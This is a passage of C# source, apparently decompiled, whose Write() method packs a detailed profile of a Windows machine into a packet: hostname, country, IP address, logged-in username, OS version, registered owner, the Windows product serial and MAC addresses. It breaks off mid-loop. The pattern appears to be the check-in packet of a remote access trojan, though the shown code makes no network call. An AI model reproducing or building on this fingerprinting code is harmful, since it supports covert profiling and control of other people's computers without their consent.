 protected internal override void Write()
{
base.WriteByte(0);
base.WriteString(WMI.ReadString("CSName", "CIM_OperatingSystem", null));
base.WriteString(GetCountry.Country());
try
{
base.WriteBytes(Dns.GetHostByName(Dns.GetHostName()).AddressList[0].GetAddressBytes());
}
catch (Exception)
{
}
base.WriteString(WindowsIdentity.GetCurrent().Name.Split(new char[]
{
'\\'
})[1]);
base.WriteString(WMI.ReadString("CSName", "CIM_OperatingSystem", null));
base.WriteString(WMI.ReadString("Caption", "CIM_OperatingSystem", null));
base.WriteInteger(WMI.ReadInteger("BuildNumber", "CIM_OperatingSystem", null));
base.WriteString(WMI.ReadString("OSArchitecture", "CIM_OperatingSystem", null));
base.WriteString(WMI.ReadString("CSDVersion", "CIM_OperatingSystem", null));
base.WriteString(WMI.ReadString("RegisteredUser", "CIM_OperatingSystem", null));
base.WriteString(WinSerial.GetSerial());
base.WriteString(WMI.ReadString("SystemDirectory", "CIM_OperatingSystem", null));
base.WriteString(WMI.ReadString("SystemDrive", "CIM_OperatingSystem", null) + "\\");
base.WriteString(string.Format("{0} GB", WMI.ReadInteger("TotalVisibleMemorySize", "CIM_OperatingSystem", null) / 1000000));
base.WriteString(WMI.ReadString("Name", "CIM_Processor", null));
string text = "";
try
{
foreach (ManagementBaseObject current in new ManagementObjectSearcher("select MACAddress, IPEnabled from Win32_NetworkAdapterConfiguration").Get())
{
if (current["IPEnabled"].ToString() == "True")
{
text += current["MACAddress"].ToString();
}
}
}